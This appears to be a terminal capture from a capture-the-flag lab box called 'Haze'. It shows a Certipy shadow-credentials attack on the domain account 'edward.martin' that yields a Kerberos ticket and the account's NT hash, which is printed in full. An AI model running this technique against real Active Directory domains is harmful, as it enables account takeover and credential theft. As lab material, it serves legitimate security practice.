 ┌──(kalin㉿kali)-[~/Haze]
└─$ sudo timedatectl set-ntp off && sudo rdate -n 10.10.11.61 && certipy-ad shadow auto -ac
[sudo] password for kalin:
Sorry, try again.
[sudo] password for kalin:
Sat Jun 28 07:26:21 EDT 2025
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'edward.martin'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '809eeeb0-a155-4ea5-eea1-f9f77ccfa3ee'
[*] Adding Key Credential with device ID '809eeeb0-a155-4ea5-eea1-f9f77ccfa3ee' to the Key
[*] Successfully added Key Credential with device ID '809eeeb0-a155-4ea5-eea1-f9f77ccfa3ee'
[*] Authenticating as 'edward.martin' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'edward.martin@haze.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'edward.martin.ccache'
[*] Wrote credential cache to 'edward.martin.ccache'
[*] Trying to retrieve NT hash for 'edward.martin'
[*] Restoring the old Key Credentials for 'edward.martin'
[*] Successfully restored the old Key Credentials for 'edward.martin'
[*] NT hash for 'edward.martin': 09e0b3eeb2e7a6b0d419e9ff8f4d91af